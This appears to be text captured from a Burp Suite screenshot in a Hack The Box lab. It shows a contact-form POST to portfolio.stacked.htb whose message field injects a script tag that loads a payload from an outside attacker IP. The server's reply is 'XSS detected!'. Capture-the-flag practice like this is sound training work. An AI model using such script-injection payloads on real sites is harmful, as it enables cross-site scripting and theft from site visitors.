 Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 145
10 Origin: http://portfolio.stacked.htb
11 Connection: close
12 Referer: http://portfolio.stacked.htb/
13
14 fullname=tinyb0y&email=tinyb0y%40htb.com&tel=123456789012&subject=HEY+HEY+&message=
<script+src%3d"http%3a//10.10.14.104/somePayload.js"></script>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Sep 2021 09:47:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 41
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":false,
"error":"XSS detected!"
}
INSPECTOR